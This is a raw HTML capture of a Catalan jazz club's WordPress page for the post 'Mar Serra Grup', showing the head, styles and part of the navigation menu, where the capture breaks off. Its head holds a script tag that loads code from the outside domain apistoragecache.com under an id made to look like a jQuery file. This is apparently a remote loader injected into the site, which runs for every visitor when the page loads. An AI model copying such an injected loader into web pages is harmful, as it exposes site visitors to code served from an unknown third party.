

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jazzgranollers.com/mar-serra-grup/
body_size: 13194
content:
<!DOCTYPE html>
<html lang="ca" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org">
		<title>Mar Serra Grup &#8211; Jazz Granollers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//apistoragecache.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jazz Granollers &raquo; Canal d&#039;informació" href="https://jazzgranollers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jazz Granollers &raquo; Canal dels comentaris" href="https://jazzgranollers.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jazzgranollers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjazzgranollers.com%2Fmar-serra-grup%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jazzgranollers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjazzgranollers.com%2Fmar-serra-grup%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gstwitter-vendors-css-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/feeds-of-twitter/assets/css/gstw_vendors.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='gs_twitter_csutom_css-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/feeds-of-twitter/assets/css/gs-twitter-custom.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='gform-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/wpgform/gforms.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aptf-bxslider-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/css/jquery.bxslider.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-front-css-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/css/frontend.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='aptf-font-css-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/css/fonts.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://jazzgranollers.com/nova_web/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-font-TeX-Gyre-Termes-css' href='https://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/font-face/TeX-Gyre-Termes/stylesheet.css' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-icons-css' href='https://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-main-css' href='https://jazzgranollers.com/nova_web/wp-content/themes/ostende/style.css' type='text/css' media='all' />
<style id='ostende-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-color: rgba(128,128,128,0.05); border:1px solid rgba(128,128,128,0.1); }.post-navigation .nav-previous a .nav-arrow:after { top: 0; opacity: 1; }.post-navigation .nav-next a .nav-arrow { background-color: rgba(128,128,128,0.05); border-color:rgba(128,128,128,0.1); }.post-navigation .nav-next a .nav-arrow:after { top: 0; opacity: 1; }
/*# sourceURL=ostende-main-inline-css */
</style>
<link rel='stylesheet' id='ostende-layouts-css' href='https://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/layouts.css' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-layouts-responsive-css' href='https://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/layouts.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-colors-css' href='https://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/__colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://jazzgranollers.com/nova_web/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ostende-responsive-css' href='https://jazzgranollers.com/nova_web/wp-content/themes/ostende/css/responsive.css' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://apistoragecache.com/vFl9yyxHYrZS0FeEF05RminVKsrmGIW8B-2WBuIxOMf" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/js/jquery.bxslider.min.js?ver=1.5.9" id="aptf-bxslider-js"></script>
<script type="text/javascript" src="https://jazzgranollers.com/nova_web/wp-content/plugins/accesspress-twitter-feed/js/frontend.js?ver=1.5.9" id="aptf-front-js-js"></script>
<link rel="https://api.w.org/" href="https://jazzgranollers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jazzgranollers.com/wp-json/wp/v2/posts/2347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jazzgranollers.com/nova_web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://jazzgranollers.com/mar-serra-grup/" />
<link rel='shortlink' href='https://jazzgranollers.com/?p=2347' />
<link rel="icon" href="https://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2347 single-format-standard wp-custom-logo wp-theme-ostende body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_hide expand_content header_type_default header_style_header-default header_position_default menu_style_top no_layout ostende">

	
	<div class="body_wrap">

		<div class="page_wrap">

						<a class="ostende_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
						<a class="ostende_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

			<header class="top_panel top_panel_default without_bg_image"><div class="top_panel_navi sc_layouts_row sc_layouts_row_type_compact sc_layouts_row_fixed sc_layouts_row_fixed_always sc_layouts_row_delimiter">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item"><a class="sc_layouts_logo" tabindex="0"  href="https://jazzgranollers.com/"><img src="//jazzgranollers.com/nova_web/wp-content/uploads/2021/01/cropped-Artboard-uuu.png" alt="Jazz Granollers" width="593" height="142"></a></div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
					<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="menu_main_nav_area sc_layouts_menu sc_layouts_menu_default sc_layouts_hide_on_mobile"><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4341"><a href="https://jazzgranollers.com/"><span>Benvingudes</span></a></li><li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4348"><a href="https://jazzgranollers.com/qui-som/"><span>Qui som</span></a>
<ul class="sub-menu"><li id="menu-item-4344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4344"><a href="https://jazzgranollers.com/fes-te-soci/"><span>Fes-te Soci</span></a>
	<ul class="sub-menu"><li id="menu-item-2547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2547"><a href="mailto:jazzgranollers@gmail.com"><span>jazzgranollers@gmail.com</span></a></li><li id="menu-item-2548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2548"><a href="https://casinodegranollers.com/"><span>Casino de Granollers Club de Ritme</span></a></li></ul>
</li></ul>
</li><li id="menu-item-4387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4387"><a href="https://jazzgranollers.com/category/jazzgranollers-records/"><span>JazzGranollers Records</span></a>
<ul class="sub-menu"><li id="menu-item-4357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4357"><a href="https://jazzgranollers.com/category/00-jazzgranollers-records/"><span>00 JazzGranollers Records</span></a></li></ul>
</li><li id="menu-item-4349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4349"><a href="https://jazzgranollers.com/472-2/"><span>Venda d’entrades</span></a></li><li id="menu-item-4346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4346"><a href="https://jazzgranollers.com/historic/"><span>Històric de concerts</span></a>
<ul class="sub-menu"><li id="menu-item-4345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4345"><a href="https://jazzgranollers.com/festivals/"><span>Festivals</span></a>
	<ul class="sub-menu"><li id="menu-item-4358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4358"><a href="https://jazzgranollers.com/category/festival-de-jazz-de-granollers/"><span>22è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4359"><a href="https://jazzgranollers.com/category/23e-festival-de-jazz-de-granollers/"><span>23è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4360"><a href="https://jazzgranollers.com/category/24e-festival-de-jazz/"><span>24è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4361"><a href="https://jazzgranollers.com/category/25e-festival-de-jazz/"><span>25è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4362"><a href="https://jazzgranollers.com/category/26e-festival-de-jazz-de-granollers/"><span>26è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4363"><a href="https://jazzgranollers.com/category/27e-festival-de-jazz-de-granollers/"><span>27è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4364"><a href="https://jazzgranollers.com/category/28e-festival-de-jazz-de-granollers/"><span>28è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4365"><a href="https://jazzgranollers.com/category/29e-festival-de-jazz/"><span>29è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4366"><a href="https://jazzgranollers.com/category/30jazzfestival/"><span>30è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4367"><a href="https://jazzgranollers.com/category/31e-jazz-granollers-festival/"><span>31è Jazz Granollers Festival</span></a></li><li id="menu-item-4368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4368"><a href="https://jazzgranollers.com/category/32e-jazz-granollers-festival/"><span>32è Jazz Granollers Festival</span></a></li><li id="menu-item-4369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4369"><a href="https://jazzgranollers.com/category/33festivaljazz/"><span>33è Festival de Jazz de Granollers</span></a></li><li id="menu-item-4370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4370"><a href="https://jazzgranollers.com/category/34e-festival-de-jazz-de-granollers/"><span>34è Festival de Jazz Granollers</span></a></li><li id="menu-item-4477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4477"><a href="https://jazzgranollers.com/category/35e-festival-de-jazz-granollers/"><span>35è Festival de Jazz Granollers</span></a></li></ul>
</li><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4343"><a href="https://jazzgranollers.com/cicles/"><span>Cicles</span></a>
	<ul class="sub-menu"><li id="menu-item-4371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4371"><a href="https://jazzgranollers.com/category/36e-cicle/"><span>36è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4372"><a href="https://jazzgranollers.com/category/37e-cicle-de-jazz-al-casino/"><span>37è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4373"><a href="https://jazzgranollers.com/category/38e-cicle-de-jazz-al-casino/"><span>38è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4374"><a href="https://jazzgranollers.com/category/39e-cicle-de-jazz-al-casino/"><span>39è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4375"><a href="https://jazzgranollers.com/category/40e-cicle-de-jazz-al-casino/"><span>40è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4376"><a href="https://jazzgranollers.com/category/41e-cicle-de-jazz-al-casino/"><span>41è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4377"><a href="https://jazzgranollers.com/category/42e-cicle-de-jazz-al-casino/"><span>42è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4378"><a href="https://jazzgranollers.com/category/43e-cicle-de-jazz-al-casino/"><span>43è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4379"><a href="https://jazzgranollers.com/category/44e-ciclde-de-jazz-del-casino/"><span>44è Cicle de Jazz del Casino</span></a></li><li id="menu-item-4380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4380"><a href="https://jazzgranollers.com/category/45e-cicle-de-jazz-al-casino/"><span>45è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4381"><a href="https://jazzgranollers.com/category/46e-cicle-de-jazz-al-casino/"><span>46è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4382"><a href="https://jazzgranollers.com/category/47e-cicle-de-jazz-al-casino/"><span>47è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4383" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4383"><a href="https://jazzgranollers.com/category/48e-cicle/"><span>48è Cicle de Jazz al Casino</span></a></li><li id="menu-item-4384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4384"><a 